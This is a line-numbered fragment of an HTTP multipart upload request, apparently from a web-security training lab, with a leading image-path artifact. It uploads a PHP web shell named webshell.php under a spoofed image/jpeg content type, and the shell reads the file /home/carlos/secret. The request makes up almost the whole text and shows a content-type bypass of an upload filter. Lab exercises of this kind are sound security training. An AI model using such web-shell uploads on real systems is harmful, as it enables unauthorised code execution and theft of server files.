 19 Accept-Encoding : gzip, deflate
20 Accept-Language : en-US,en;q=0.9
21 Connection : close
22
23 ------WebKitFormBoundarytjlOJNtleg5dOrRl
24 Content-Disposition : form-data ; name="avatar "; filename ="webshell.php "
25 Content-Type : image/jpeg
26
27 <?php
28 echo file_get_contents('/home/carlos/secret');
29 ?>
30
31
32 ------WebKitFormBoundarytjlOJNtleg5dOrRl
33 Content-Disposition : form-data ; name="user "
34
35 wiener
36 ------WebKitFormBoundarytjlOJNtleg5dOrRl
37 Content-Disposition : form-data ; name="csrf "
38
39 q4OWCIR3u2wOYwvbShs28trnfVnAMEhH
40 ------WebKitFormBoundarytjlOJNtleg5dOrRl--